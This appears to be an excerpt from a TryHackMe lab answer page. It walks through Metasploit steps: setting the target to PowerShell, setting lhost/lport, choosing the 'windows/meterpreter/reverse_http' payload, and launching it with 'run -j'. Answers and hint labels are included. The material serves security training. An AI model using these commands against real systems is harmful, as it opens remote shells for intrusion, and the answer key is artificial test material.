 First, let's set the target to PSH (PowerShell). Which target number is PSH?
2
Correct Answer
Hint
After setting your payload, set your lhost and lport accordingly such that you know which port the MSF web server is going to run on and that it'll be running on the TryHackMe
network.
No answer needed
Correct Answer
Finally, let's set our payload. In this case, we'll be using a simple reverse HTTP payload. Do this now with the command: 'set payload windows/meterpreter/reverse_http'.
Following this, launch the attack as a job with the command 'run -j'.
No answer needed
Correct Answer
Hint